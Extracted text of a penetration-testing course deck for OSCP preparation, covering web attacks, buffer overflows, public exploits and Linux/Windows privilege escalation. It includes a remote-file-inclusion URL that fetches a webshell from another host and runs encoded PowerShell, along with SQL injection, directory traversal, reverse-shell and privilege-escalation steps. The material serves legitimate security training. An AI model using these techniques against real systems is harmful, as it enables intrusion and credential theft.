

dig
Similar to nslookup and host, slightly more robust output
Can also specify a specific nameserver to use with @[Name|IP]

Slide 40


Zone Transfers
Legitimate use: Copy zone file from one server to another (e.g., backup)
Illegitimate use: Getting all the hosts in a zone if not locked down
SPOILERS!

Slide 41

Closing Thoughts
Covered a lot of ground
Still more out there
Key skill: research
Practice makes perfect
Attention to detail helps, but embrace the failures
You can’t know everything
For OSCP:
Find what you’re good at, build confidence with those and branch from there
Take notes and prioritize opportunities
My Brain is Fried

Slide 42
Questions?

Slide 43
Chapter 2: Web Application Attacks

Slide 44
Agenda
Quick Recon Recap
Burp Suite
Cross Site Scripting
File Inclusion
With a dash of directory traversal
Upload Bypass
Command Injection
SQL, other

Slide 45
Recon Recap

Slide 46
Recap
Directory busting is likely necessary for OSCP/CTFs
dirb, dirbuster, gobuster
Developer tools are your friend
Examine page source, loaded resources, etc.
URLs can give good info
Might identify file inclusion vulnerabilities, command injection
Do your research
Find admin portals, default passwords, upload functions

Slide 47
Burp Suite

Slide 48

Burp Suite
Always have this running if up against a web server
Proxy, automating attacks, vulnerability scanning (paid)
Setup:
Install Burp and launch it
Either manually (browser settings) or with an add-on, set up proxy in browser
FoxyProxy is good for Kali, easy to turn on and off
Proxy settings: 127.0.0.1, port 8080 by default
Add the Burp certificate authority to your browser

Slide 49



Proxy and Scope
Can set to intercept or passive mode
Intercept: All requests get stopped until explicitly approved
Passive: Keeps a record of requests
With Intercept, can edit requests
Good for avoiding basic web filters
Scope limits requests that get trapped or logged
Very useful as browsers often get/send periodic telemetry requests

Slide 50

Example Request Pane

Slide 51


Intruder (1/2)
Intruder allows attack automation
Based on prior requests from HTTP history, right click > send to Intruder
Configure the request parameters that need to change in the attack

Slide 52



Intruder (2/2)
Multiple payloads supported
Simple replace, recursive replacement, etc.
For this brute force, a simple list is fine
Not shown: additional option to look for specific text in the response and mark the request that produced it

Slide 53


Repeater
Similar to Intruder – takes a prior request
Allows for more manual editing of requests
Useful when you need to experiment and aren’t changing a lot of info each time

Slide 54
Cross Site Scripting (XSS)

Slide 55

A little theory
Three types: stored, reflected, and DOM
Caused by failure to escape elements rendered as HTML
Stored: XSS payload is stored on the server and presented to any visitor loading the resource
Example: comment section
Reflected: User input as variable reflected to visitor
Example: site search parameters

Slide 56

Uses and Limitations
Cause users to execute code unwittingly
Steal cookies
Load advanced frameworks like BeEF
Start a social engineering attack
Limitations
Scripts can typically only access resources for the current DOM – can’t steal a cookie for Gmail from vulnerablesite.com
Unless the browser itself is vulnerable, likely need to social engineer any further code execution
Content Security Policy can easily prevent scripts from reaching out to external sources

Slide 57



Stored Example – Simple Alert

Slide 58

Stored Example – Stealing a Cookie

Slide 59


Reflected Example
Note: This would require getting a victim to click on a link or otherwise send this exact request, unlike stored attacks
Reflected Content
Phishing link:

Slide 60




Real World Case Study
Recon
Documentation told me I could upload a file that would be displayed on the login page, noted that for testing
Burp
Burp showed the GET request to the instructions file
Proof of Concept
Inspector

Slide 61


Real World Case Study – Protections
Inspector
Inspector
I tried to use BeEF to hook victims as they visit the page, but the content security policy prevented scripts from reaching out to anything that was not white-listed
This also meant I could not get cookies as shown above – no exfiltration of data possible without other steps

Slide 62



Real World Case Study – Getting Malicious
Inspector
Inspector shows a hidden form element used in the login
Burp
Using Burp to delete this from the request triggered an immediate logout
Inspector
Denial of service for any users trying to log in. Easily reversed, but could be frustrating to find the source

Slide 63

Recent XSS
Apple AirTags
Credential theft is the biggest concern
https://krebsonsecurity.com/2021/09/apple-airtag-bug-enables-good-samaritan-attack/

Slide 64
File Inclusion

Slide 65

A little theory
Caused by failure to sanitize parameters passed to include statements
Example: <?php include($_GET['file']); ?>
Local file inclusion (LFI)
Access files on the server likely leveraging directory traversal
Remote file inclusion (RFI)
Load files from other systems

Slide 66
Directory Traversal
Leverages relative file paths to access other folders on the server
Similar to traversing in Linux, can use ../ to move up directories
Experimentation and Documentation
Start with learning where the root likely is; e.g., /var/www/html
To get to /etc/passwd: ../../../../etc/passwd
May need to encode
../ → %2E%2E%2F

Slide 67

Local File Inclusion Example
Indicator of potential LFI
In this example, server is xampp – typically at c:\xampp\htdocs
Based on URL, this is then further down: \dvwa\vulnerabilities\fi
../ ../ ../ ../ ../users/…
vuln...
htdocs
C:
dvwa
xampp

Slide 68


Remote File Inclusion Example – Web Shell
Less common
Loads a resource remotely, no traversal needed
Simple shell takes GET parameter 'cmd' and executes it on the server
Send a request with &cmd=<command>

Slide 69

Remote File Inclusion Example – Code Execution
http://192.168.100.128/dvwa/vulnerabilities/fi/?page=http://192.168.100.129/webshell.php&cmd=powershell.exe%20-enc%20SQBFAFgAKABu...
Encoded Powershell command using a Nishang shell
Ability to upload/execute arbitrary PHP (or ASPX on IIS) is very dangerous

Slide 70
Uploads and Filters

Slide 71
File Uploads
Uploading files is common in web apps
As an attacker, hope for user-level, but may need admin privileges
Determine the server type to find what files will work
Generally -- Apache: php; IIS: asp/x
Not always easy – there may be filters in place
May also have to find where the file went
Directory traversal, directory busting

Slide 72
Filters
Sites may only accept certain file types
Basic filters simply look at the name
Easily circumvented, especially if the check is done on the client side
Can sometimes avoid the filter by using other extensions of the same class: e.g., php → php5
More advanced filters look at magic bytes
Need to modify the file binary itself to bypass

Slide 73


Basic Webshell Example

Slide 74





Basic Filter Example
Rename shell
Catch the request in Burp

Slide 75
Injection

Slide 76

The Problem
Developers often overlook untrusted input – leads to injection
Not just in web apps, either
Primary cause: failure to escape meta characters
Allows for chaining commands (&&) or closing SQL statements (' --)
CVE-2021-41316

Slide 77
Tips for Exploitation
Know your meta characters and target
Command chaining
Escapes
Read error messages carefully
Likely give indications as to what the original command syntax is and how to craft a new one
Try everything
Can you enter something into a field? Try it.
Is there a hidden element that gets sent with the request? Try that, too

Slide 78


Basic Command Injection Example
Vulnerable site runs ‘ping’, allows for other cmd commands via chaining

Slide 79

SQL Injection Part 1
SQL servers generally behave the same but have different commands
SQL statement parameters generally enclosed by single quotes
Can trigger new statement(s)
Need to know comment character for the DB. Examples: --, #, /*
Also need to know how many columns are returned to most effectively get data out – if only one column is expected, need to make output match
Unfiltered input

Slide 80
SQL Injection Part 2
Authentication Bypass
If statement evaluates to true, may not need password
Example: 1=1
Database Enumeration
Can select data from tables or other databases
Credential exposure
Shell Execution
MSSQL: xp_cmdshell (and others)
MySQL/MariaDB: write a PHP procedure

Slide 81
SQL Injection Part 3
Multiple types of injection
Most common: union, blind, error-based
Union: retrieve data alongside the valid request
Blind: Boolean or time-based responses
Error-Based: May be able to get data out through error statements if exposed

Slide 82
Basic Union Statement
Table: | first | last | id
users | john | mcclane | 1
 | hanz | gruber | 2
Table: | user | password | id | first | last
credentials | jmcclane | YippeeKayYay | 1 | john | mcclane
 | hgruber | notaterrorist | 2 | hanz | gruber
Statement: SELECT first, last FROM users WHERE id = '$id';
id = '1' → [ john, mcclane ]
id = '' OR '1'='1' # ' (evaluates to TRUE) → [ [ john,mcclane ] [ hanz,gruber ] ]
id = '' union select @@version # ' → error: column mismatch (want 2, got 1)
id = '' union select @@version,2 # ' → [ version,2 ]
id = '' union select * from credentials # ' → error: column mismatch (want 2, got 5)
id = '' union all select user, password from credentials # ' → [ [ jmcclane,YippeeKayYay ] [ hgruber,notaterrorist ] ]

Slide 83


Basic Union Example
Good query
Entered a single quote ( ' )

Slide 84


Basic Union Example
Statement evaluates to ‘true’, so this returns all database entries for the requested data
After determining how many columns are returned, can get more specific data from other queries

Slide 85



Easy(er) Mode: SQLMap
NOT FOR THE EXAM

Slide 86




Blind SQLi Example
Query only returns true/false output
Difficult to enumerate by hand – can write a Python script to send requests using true/false statements (e.g., "and password like 'aW…’”)

Slide 87
Wrap Up

Slide 88

Closing Thoughts
Many CTFs will use web applications as an entry point – get a lot of practice
Resources: - Damn Vulnerable Web App (dvwa.co.uk) - Over The Wire – Natas (overthewire.org)
Be patient and curious
A lot of experimentation, documentation
Burp Suite is your friend, even if you aren’t using Intruder or Repeater

Slide 89
Questions?

Slide 90
Chapter 3: Buffer Overflows

Slide 91
Agenda
Theory
Stack-based overflow overview
Memory Discussion
Checklist
Immunity Debugger
Demo – THM oscp.exe

Slide 92
Buffer Overflow Overview
Low memory (0x000…)
Failed memory management
Incoming data not validated against allocated memory (buffer)
Arbitrary data written to unintended locations (overflow)
The stack: memory allocated for function execution
Protections
NX/DEP: No eXecute | Data Execution Prevention
ASLR: Address Space Layout Randomization
PIE: Position-Independent Executable
Stack Canary: Detection of overflow
STACK
AAAA
The goal
Return Address
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Buffer
Parameters
Function
High memory (0xFFF…)

Slide 93
Memory Overview - Registers
Dedicated, high rate of access storage locations for CPU
“General Purpose” Registers: EAX, EBX, ECX, EDX, ESI, EDI
Hold various pieces of data necessary to enact assembly instructions
Important Registers
ESP – The Stack Pointer – Points to the “top” of the stack
EIP – The Instruction Pointer – Contains the address of the next action to execute
EBP – The Base Pointer – Points to the top of the stack when the executing function is called to help find the start of the active stack frame

Slide 94
Buffer Overflows – A Visual (view in slideshow mode for animation)
High memory (0xFFF…)
High memory (0xFFF…)
STACK
STACK
Other Frames
Prior Stack Frame now Active and Resumes @ Function Call
EIP
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EIP
Active Frame:
Data, Buffer, Parameters, etc.
The Attack
JMP ESP
ESP
SHELL CODE
Return Address
ESP
Low memory (0x000…)
Low memory (0x000…)

Slide 95
Checklist 1/2
Step 1: Fuzz – Find how many characters it takes to crash
Step 2: Find the Offset
Use msf-pattern_create/msf-pattern_offset to find exactly how many bytes you need
Step 3: Control the EIP and find payload space
Using the offset above, put 4 “B” characters to ensure when the program crashes, you know where to put the next instruction, and fill up as much space AFTER the EIP with “C”s to determine your payload limit
Step 4: Find Bad Characters
The program (or delivery protocol) may have unique meanings for certain characters which will cause your payload to fail. You need to find these by trying every possible byte and examining the memory

Slide 96
Checklist 2/2
Step 5: Find a way to your payload
For OSCP, this will often be a JMP ESP command, but you may need to get creative to find a way to load your desired memory address
Put this into your exploit IN REVERSE ORDER since we’re most likely working with little endian
Step 6: Generate a payload with MSFVenom
Make sure you double check your bad characters, the payload type (e.g. 32 vs 64 bit), local host and port, and use EXITFUNC=thread to avoid the program crashing after the exploit runs

Slide 97

Immunity Overview

Slide 98
Immunity Overview
Assembly Instructions

Slide 99
Immunity Overview
Registers

Slide 100

Immunity Overview
Memory Contents

Slide 101
Immunity Overview
The Stack

Slide 102
Immunity Overview
LOGS
CPU
Helpful Shortcuts:
F9 – Run (needed every time you load a program)
F2 – Toggle Breakpoint
F7 – Step 1 Instruction
Ctrl+F2 – Reload most recent program

Slide 103
Walkthrough Backup

Slide 104



Fuzzing
Start with a fuzzer and slowly modify the file through the exploit
Program crashed – EIP contains only A’s

Slide 105




Finding the Offset
Put the pattern in the filler and run it again. *Make sure you get rid of the while loop in the Python file – you only need one transmission
EIP contains random value at crash
Offset is 1978 bytes

Slide 106




Checking the EIP and Space
Add 4 “B” to the EIP variable and 1500 “C” to the post – This will help find how much space we have for the payload and confirm we can control the EIP
We control the EIP
The C’s stop at the memory offset 0x228, which is 552 bytes in decimal

Slide 107



Finding Bad Characters
Use mona for easier comparison – set up a working folder and create a byte array without 0x00
Add array of all possible bytes to the python file, minus 0x00

Slide 108



Finding Bad Characters
After running the exploit again, check the memory location to find bad characters
MANUALLY:
Stack pane:
Enter the memory address where the character array starts
Manual inspection finds 6 bad characters:
07, 08, 2E, 2F, A0, A1
Bad characters, in this case, show up as bytes other than what they should be

Slide 109


Finding Bad Characters
After running the exploit again, check the memory location to find bad characters
WITH MONA:
Stack pane:
!mona compare -<path/to/bytearray.bin> -a <memory address to look at>
<SNIP>

Slide 110


Re-run without Bad Characters
Update the exploit by removing bad chars
Generate a new byte array
Then, compare again

Slide 111


Find a JMP ESP
Note: This example requires JMP ESP. More complex cases may rely on finding other registers to use, like EAX. The goal is to find a way to execute the memory location with your shell code. Since the ESP points to the top of the stack and we added the payload after the return address, we want the ESP here.
Find modules without ASLR enabled

Slide 112

Find a JMP ESP
Note: This example requires JMP ESP. More complex cases may rely on finding other registers to use, like EAX. The goal is to find a way to execute the memory location with your shell code. Since the ESP points to the top of the stack and we added the payload after the return address, we want the ESP here.
Find the assembly instructions (in this case, JMP ESP)

Slide 113


Find a JMP ESP
Note: This example requires JMP ESP. More complex cases may rely on finding other registers to use, like EAX. The goal is to find a way to execute the memory location with your shell code
Search the modules for a JMP ESP address that doesn’t contain the bad characters
In this case, we use the essfunc.dll and we can pick any of the memory addresses. Write it down (0x625011af)

Slide 114


Set a Breakpoint on JMP ESP
Go to the assembly instruction pane and enter the memory location of JMP ESP. Hit F2 to toggle a breakpoint

Slide 115






Test out the JMP ESP
Add the JMP ESP address IN REVERSE ORDER to the EIP variable (for more: read up on endian-ness). Also add 500 D’s to simulate a payload
Step once with F7 and you should see the program jump to our dummy payload
The program should pause when you hit the breakpoint after running the exploit, you can see the JMP ESP is in the EIP and the ESP is pointing to our dummy payload

Slide 116

Generate a Payload (for real)
Use MSFVenom to generate a reverse shell. IMPORTANT: Use EXITFUNC=thread to ensure the program continues operating after the payload. If you don’t do this on the exam and it doesn’t work, you’ll need to reset the box which wastes time.

Slide 117



POC
Put the payload in the exploit with a NOP (No Operation, 0x90) sled of about 20. This is important because the encoder can sometimes adjust the memory prior to the payload which will cause it to fail. Set up a listener, and enjoy your access
←-- Program is still running after getting a shell

Slide 118
Some Other Thoughts
Some other thoughts:
Sometimes you may need to test bad characters in the filler because there’s no room after the ESP. In this case, sometimes these bad characters can cause the program not to crash (e.g. a terminating byte results in no overflow). You’ll need to get creative or run the bad characters a little bit at a time.
Don’t fixate on JMP ESP. If you need to put the payload elsewhere, like in the filler, simply look for other ways to get to it. You might need to do things like increment the memory address in a register like the EAX then pop it with a JMP EAX to get to the payload.

Slide 119
Chapter 4: Public Exploits and Scripting

Slide 120

Overview
Public Exploits
Cautions
Finding them
Fixing them
Scripting
When to Script
Basic structures
Basic controls
A few examples

Slide 121

Public Exploits – Cautions and Advice
ALWAYS read the exploit
Trusted source ≠ safe
Unsafe for you and your client
OSCP is for learning and experimentation
OK to take risks here
Do not get in the habit of running everything
For OSCP, version mismatch does not always mean it is unapplicable
E.g.: exploit for 4.0.1 may work on 3.9.7

Slide 122

Finding Exploits - Searchsploit
Offline database of exploits
Tied to Exploit-DB
Has off-the-shelf exploits as well as instructions/papers
Easy to search and filter

Slide 123

Searchsploit – Searching and Filtering
By default, case insensitive
Can also use multiple-word phrases
Popular software and software that has keywords in its name may return too many results
Filter with built-in tools and/or grep
Examples on next slides

Slide 124


Searchsploit – Title Filtering
‘Windows’ is part of the file path for a lot of exploits, cut these out

Slide 125


Searchsploit – Term Filtering
We often don’t want DoS exploits

Slide 126



Searchsploit – Using Exploits
Can view and copy exploits in-place
-x [ID] – View
-m [ID] – Copy

Slide 127


Finding Exploits - Exploit-DB
Essentially the Searchsploit Website
Verified
Download
Raw text

Slide 128

Finding Exploits - Metasploit
Built-in search, similar to searchsploit
Metasploit uses ‘modules’ doing a variety of functions

Slide 129


Finding Exploits - Metasploit
Built-in search, similar to searchsploit
Easy to find and use – can reference by line number

Slide 130


Finding Exploits – Google (duh!)
Good sources:
Personal/security blogs (Rapid7, PacketStorm, etc)
GitHub
Hack the Box Write-ups
General Tips
Start broad – no version number(s)
Drill into versions if you get hits
Don’t forget Google dorks
opennetadmin exploit site:github.com
YEAH, BIG BRAIN TIME

Slide 131
Scripting Primer

Slide 132

Overview
This is not a programming class!
Experiment, Google, and most importantly: Stack Overflow
We’ll cover the basics with small examples in: bash, PowerShell, Python
Interpreted vs Compiled
Variables
Functions/Methods
Controlling execution flow

Slide 133

When Should I Script?
Just starting out: A lot (if you have the time)
With experience: Only if it actually saves you time
Brute forcing, for example

Slide 134
Programming Basics
Compiled and Interpreted Languages
Compiled: C, C++, many more
Scripted: Bash, PowerShell, Python, many, many more
Compiled Features
Code is converted into machine-specific instructions
Typically runs faster, but more goes into development
Interpreted Features (Focus for Today)
Highly portable
Good for prototyping and building tools for repetitive tasks

Slide 135

Variables
Types
Strongly-Typed: declared at start, no changes
Loosely-Typed: No explicit declaration and/or can change
Declaring Variables
= is generally for assignment, but can differ
== should be used for equality
Some languages require a prefix, like $
Scope
Global vs. Local – More on this later

Slide 136



Functions (AKA Methods)
BASH
Repeatable code blocks assigned names
Rule of thumb: they should do one thing for easier debugging
Can accept arguments (AKA parameters)
Variables passed into the function on which to operate
Can stand alone or return information
“return” keyword is fairly ubiquitous, but not in bash
PYTHON

Slide 137


Scope Example - Python
Where a variable is declared affects how it can be used
Global: Outside of a function
Local: Inside a function

Slide 138


Conditionals (If / Else)
If/Else largely relies on Boolean types (0 or 1)
Comparisons vary by language
Ex: most languages use >, PowerShell uses -gt
Do not use ‘=‘ for comparisons, use ‘==‘
Bash:
if [[ test ]]; then
…
fi
PYTHON
BASH
Python:
if test:
…

Slide 139

Conditionals - PowerShell
Uses -<comparison> instead of signs
Use -match or -like for strings
Spell out ‘else’ in ‘elseif’
Syntax:
if (test) {
…
}

Slide 140

Loops
While
Uses a conditional to adjudicate when to stop
Do-While flips the structure. Always runs once.
For
Uses a range and a counter to determine loops. Syntax varies by language.
REMEMBER: Computers count from ZERO
ForEach
Similar to a for loop, but iterates over an array’s objects instead of a counter
PSEUDOCODE

Slide 141




Bash Loops
For and ForEach
Bash basically uses a ForEach all the time
While Loop (No Do-While)
while [[ test ]]; do
…
done
for var in array; do
…
done

Slide 142







PowerShell Loops
While/Do-Until Loop
For
for (counter; limit; increment) {
…
}
ForEach
for (var in array) {
…
}
while (test) {
…
}
do {
…
} until (test)

Slide 143




Python Loops
For and ForEach
Python basically uses a ForEach all the time
While Loop
Python does not have a Do-While
while test:
…
for var in array:
…

Slide 144


Some Bonus Loop Info
enumerate
Found in Python
Can get an index and object simultaneously
continue
Not present in PowerShell
Skips to the next iteration
break
Ends the loop (any loop)

Slide 145

A Final Note: Quotation Marks
Generally:
Single quote (‘) is taken as a literal string
Double quote (“) can allow for variable expansion
Make sure you use the correct form or use escapes
\ is most common, PowerShell uses ` (backtick)

Slide 146


Example: Open Net Admin
Searchsploit found a Metasploit module, but it didn’t work off the shelf
Searchsploit + Google showed a slightly different POST in other exploits
Updated the Ruby to match the shell script and it succeeded

Slide 147
A Note On OpenNetAdmin Shell Script
This loop will run forever, only exit is CTRL+C
This is OK for applications like this because it’s pausing for input, but strongly consider using ‘true’ in a while loop before doing it

Slide 148

PowerShell Port Scanner
Declare an array of ports to scan
Use a try/catch to handle errors, in this case, treat as closed if error
Use a foreach loop to hit every port in the array
Use the foreach variable to initiate a connection
Other Try/Catch Syntax
Python – try: … except:
Bash – none

Slide 149

Python Splitter
VBA has line-length limits, so I created a Python program to split long strings
I made a mistake in my logic, can you spot it?

Slide 150

Python Splitter Continued
Did not check for the remaining length, so it fills the space with blanks and prints the final quotation mark on a new line
Import sys to access command line args
Use the first argument as the file path
Reads the whole file
Breaks the line up into chunks of 50, adding the variable name in front of each line

Slide 151

That’s a Wrap
OSCP largely about public exploits
Multiple sources to find them
Persistence is key – edits or different exploits may be needed
Scripting not a big part of OSCP
Be able to read more than write
Modifications are generally minor
Don’t forget the dangers of public exploits

Slide 152
Questions?

Slide 153
Chapter 5: Linux Privilege Escalation

Slide 154
Overview
General Philosophy
Tools
Enumeration Paths
Who Am I?
Where Am I?
What’s Going On?
Am I Alone?
What Do I Have in My Pocket?

Slide 155

General Philosophy
Goal: Gaining privileges
(First) Target might not always be ‘root’
In the real world: get just enough for objective
PrivEsc is enumeration round 2
Be methodical
Take notes & keep lists
Biggest key: Know what’s common to spot the uncommon

Slide 156

Tool Options
Know how to do manual enumeration, but for OSCP use tools
Lets you focus on spotting the opportunities
Options:
linPEAS (Brent’s favorite)
LinEnum (similar, but less robust)
Linux Exploit Suggester (mostly kernel)
Linux Privilege Checker

Slide 157



linPEAS vs LinEnum
linPEAS
LinEnum

Slide 158
Linux Privilege Escalation
Often focused on misconfigured permissions
Writable files, SUID binaries/scripts
General Workflow:
Who am I?
(permissions)
Where am I?
(system vulns)
What’s going on?
(processes)
Am I alone?
(intermediate targets)
What’s in my pocket?
(passwords, other info)

Slide 159



Who Am I?
Look for easy wins
Do I already have elevated permissions?
Do I have permissions to special groups that can help me?
Common Commands:
whoami and id
sudo -l
cat /etc/group

Slide 160




Who Am I? (Continued)
Primary PrivEsc Path: sudo
Gather permissions and use GTFOBins
GTFOBins

Slide 161

Where Am I?
For OSCP: Look for outdated OS
For other situations: where am I in the network?
Common Commands:
cat /etc/issue
cat /etc/*-release
uname –a
lscpu
printenv

Slide 162


Where Am I? (Continued)

Slide 163


Where Am I? (Continued)
Primary PrivEsc Path: Kernel Exploit
Use searchsploit | Google | linux-exploit-suggester

Slide 164
Kernel Exploits – A Note
Kernel exploits can destabilize a system
Should avoid in the real world
Should save for last in OSCP
May require cross compilation
Tool: gcc
This can be a frustrating experience
Google and error codes are your friend

Slide 165

What’s Going On?
Find processes and scheduled jobs
Learn to spot the abnormal
Common Commands:
ps aux
netstat -antulp
ls -la /etc/cron*
cat /etc/crontab
Tool: pspy
All of these are common, no privesc here

Slide 166


What’s Going On?
Primary PrivEsc Path: cron jobs
Notable second: programs only accessible locally
pspy on Friendzone

Slide 167


Am I Alone?
May need an intermediate step before root
Common Commands:
cat /etc/passwd
cat /etc/shadow (requires root)
ls -la /home/
cat /etc/group
cat .../.bash_history
ls .../.ssh/
Non-standard user
Potential step to root

Slide 168

Am I Alone? (Continued)
Potential PrivEsc Paths
SSH keys
Passwords (check files, bash history)
Ended up being a dead end

Slide 169
What Do I Have in My Pocket?
This is the hard part
Looking for uncommon and misconfigured items
At a high level:
Check for write permissions on system files
Check for SUID binaries
Check for writable cron jobs or files they operate on
Check for any uncommon software
Check for passwords/sensitive info
Check for security-poor configs (like SSH as root)

Slide 170

What Do I Have in My Pocket? (Continued)
Writable System Files: /etc/passwd example
passwd used to hold hashes before shadow, still can
Add a pwd hash and new user with id 0 (root)
User
Hash
UID/GID
Notes
Home
Shell
su to the new user with known password, now effectively root

Slide 171


What Do I Have in My Pocket? (Continued)
SUID Binaries: Run as the owner (many times – root)
Manual command: find / -perm /4000 2>/dev/null

Slide 172

SUID Binaries – A Note
SUID binaries are naturally in Linux
Example: passwd requires SUID to function, not often exploitable
Early on, GTFOBins everything until you’re familiar

Slide 173
What Do I Have in My Pocket? (Continued)
Other Commands:
dpkg –l
find / -type f -writable 2>/dev/null
find / -type f -perm /222 2>/dev/null
find <directory> -exec grep -RiIE "password strings"
One of many linPEAS password searches

Slide 174

Wrap-Up
Privilege Escalation can be hard
Requires even more knowledge/ familiarity than initial access
Get a checklist & use tools
linPEAS is often preferred
Make your own checklist to supplement
Secondary resources can help
Udemy often has Tib3rius and TCM courses discounted for ~$15

Slide 175
Questions?

Slide 176
Chapter 6: Windows Privilege Escalation

Slide 177
Overview
General Philosophy
Tools
Enumeration Paths
Who Am I?
Where Am I?
What’s Going On?
Am I Alone?
What Do I Have in My Pocket?

Slide 178
General Philosophy
Goal: Gaining privileges
(First) Target might not always be ‘Administrator’
In the real world: get just enough for objective
PrivEsc is enumeration round 2
Be methodical
Take notes & keep lists
Biggest key: Know what’s common to spot the uncommon

Slide 179
Tool Options
Know how to do manual enumeration, but for OSCP use tools
Lets you focus on spotting the opportunities
Options:
winPEAS (Brent’s favorite)
PowerUp.ps1 (similar, but less robust)
Sherlock/Watson
Windows Exploit Suggester (mostly kernel)
PowerView.ps1 (AD enumeration)
accesschk.exe

Slide 180
Windows Privilege Escalation
Typically, broader than Linux
Installed software, service control, impersonation privileges, lateral movement (AD)
General Workflow:
Who am I?
(permissions)
Where am I?
(system vulns)
What’s going on?
(processes)
Am I alone?
(intermediate targets)
What’s in my pocket?
(passwords, other info)

Slide 181

Who Am I?
Look for easy wins
Do I have SeImpersonatePrivilege?
Do I have permissions to special groups that can help me?
Common Commands:
whoami (/all, /priv, /groups)

Slide 182

Who Am I? (Continued)
Solid PrivEsc Path: SeImpersonatePrivilege
Exploitable by various forms of “Potato” (Bad, Rotten, Juicy, Rogue)
Can also use Print Spoofing – outside scope of OSCP
Windows 10 Box = Rogue Potato; met.exe is a Meterpreter executable from msfvenom

Slide 183


Where Am I?
Looking for outdated OS or missing patches
For AD section – look laterally, too
Common Commands:
systeminfo
PowerView.ps1: Get-DomainComputers and more
ipconfig /all
netstat -ano

Slide 184

Where Am I? (Continued)
Paths: Kernel Exploit (local), Lateral Movement (Domain)
